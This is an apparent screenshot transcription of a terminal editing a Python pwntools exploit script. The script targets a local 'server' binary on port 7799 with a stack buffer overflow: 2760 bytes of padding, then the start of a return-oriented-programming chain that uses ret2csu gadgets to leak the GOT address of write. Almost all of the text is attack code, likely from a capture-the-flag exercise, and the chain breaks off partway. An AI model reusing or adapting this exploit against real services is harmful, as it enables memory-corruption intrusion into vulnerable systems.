 rop-chain : tmux: client — Konsole
File Edit View Bookmarks Settings Help
GNU nano 3.2 exl.py
from pwnlib.constants import PROT_READ, PROT_WRITE, PROT_EXEC, MAP_PRIVATE, MAP_ANON
context.arch = 'amd64'
context.os = 'linux'
binary = ELF("./server")
libc = ELF("./libc.so.6")
p = connect("127.0.0.1", "7799")
log.info("Ready?!\n")
raw_input()
padding = 2760 #With grid dimesion 50x50
# Using ret_to_csu to leak write address
# It's seems that on arch fd integer and byte count are inverted >.>
payload = ''
payload += "A" * padding
#payload += p64(0x00000000004014fa) # Gadget 1
payload += p64(0x00000000004014aa) # Gadget 1
payload += p64(0x0) # rbx
payload += p64(0x0) # rbp
payload += p64(binary.symbols["got.write"]) # call to write
payload += p64(4) # file descriptor to write to
payload += p64(binary.symbols["got.write"]) # what to write
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo
[0] 0:nano*